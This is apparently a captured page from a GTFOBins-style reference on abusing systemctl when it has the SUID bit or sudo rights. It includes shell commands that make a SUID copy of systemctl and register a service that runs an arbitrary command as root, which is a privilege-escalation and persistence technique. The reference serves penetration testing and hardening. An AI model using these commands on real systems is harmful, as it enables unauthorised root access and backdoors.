 .. / systemctl
Star 7,802
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF